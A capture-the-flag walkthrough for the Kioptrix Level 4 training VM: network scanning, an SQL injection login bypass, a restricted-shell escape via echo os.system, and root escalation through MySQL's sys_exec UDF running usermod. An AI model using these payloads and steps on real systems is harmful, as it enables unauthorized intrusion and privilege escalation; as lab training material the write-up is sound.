
Description
This Kioptrix VM Image are easy challenges. The object of the game is to acquire root access via any means possible (except actually hacking the VM server or player). The purpose of these games are to learn the basic tools and techniques in vulnerability assessment and exploitation. There are more ways then one to successfully complete the challenges.
| Box | Kioptrix Level 4 |
|---|---|
| OS | Linux |
| Difficulty | Easy |
| Creator | Kioptrix |
We’ll start with first discovering the IP address of the box using netdiscover tool,
1
sudo netdiscover -r 10.0.2.0/24

Okay, so the IP address of the box is 10.0.2.71.
Now, let’s start port scanning with nmap,
1
sudo nmap -A -T4 -p- -oN nmap_scan 10.0.2.71

we can see that there are 3 ports open 22(SSH), 80(http), 139,445(SMB).
Okay, we got SMB service running on this machine, so let’s enumerate all users with nmap’s smb-enum-users script,
1
sudo nmap -sC --script=smb-enum-users 10.0.2.71 -oN nmap_smb-users

we got John User.
Let’s check what technologies are running on website,
1
whatweb http://10.0.2.71

It has password field that means there’s a login page as well. Great!!
Let’s visit http://10.0.2.71,

we got login page. Since this box has login mechanism then chances are MySQL service might be running as well ( hopefully it does :) ) and this box is vulnerable to SQLi. So let’s try to login using structured query,
providing username=john and password=1' or 1=1#,

now press login button,
we got in as john user and there we got login creds (SSH ? let’s see! ),

Let’s ssh using these creds,
1
ssh john@10.0.2.71

we got shell!!
let’s Identify who we are,
1
2
whoami
id

Huh?? command won’t work? let’s try other commands.
try to change directory with cd command,

We got warning and looks like if we type one more command then system will throw us out!! It throws me like trash for few times XD. But why? maybe we have under privilege shell. Let’s see what commands we can run,
1
help

seems like aren’t much commands we can run but there echo command seems great friend to us right now. Let’s use it to gain a fully functional shell,
1
echo os.system("/bin/bash")

we can now identify who we are with whoami command.
Now, that we got access as John user, now we’ll move towards Privilege Escalation. For that, do ENUMERATION!!
After some enumeration, I found a file named checklogin.php in /var/www directory. let’s view the content of file,
1
cat checklogin.php

As you can see that, there is no password, so you can easily bypass MYSQL with UDF, command-execution-with-mysql-udf, means we can escalate our privileges to root!
But before to proceed, let’s check whether MySQL service is running with root privileges or not by typing the following command:
1
ls -la /user/lib/lib_mysqludf_sys.so

Yes, mysql service is running so now, let’s connect to mysql database with mysql client.
1
mysql -h localhost -u root -p

show databases; will give you a list of all databases.
Let’s run a usermod command with sys_exec to give john admin privileges,
1
select sys_exec("usermod -a -G admin john"); exit

This will add john to admin group and we’ll take exit.
Now, let’s switch to superuser,
1
sudo su

by providing the password we found after exploiting login mechanism of machine using SQLi, we got system access and we confirmed it using id command.
navigating to /root directory and establish all directory content with ls,

we got root flag. Let’s view the content of it,
1
cat congrats.txt

We’ve successfully rooted this machine.